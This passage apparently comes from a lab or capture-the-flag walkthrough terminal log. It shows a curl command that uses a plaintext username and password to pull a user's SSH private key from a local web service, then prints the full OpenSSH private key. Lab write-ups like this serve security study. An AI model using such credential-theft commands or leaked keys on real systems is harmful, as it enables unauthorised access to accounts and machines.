 drwxr-xr-x  21 root  wheel  512 Sep 16 22:05 ..
$ curl -u webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100  2610  100  2610    0     0   849k      0 --:--:-- --:--:-- --:--:--  849k
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----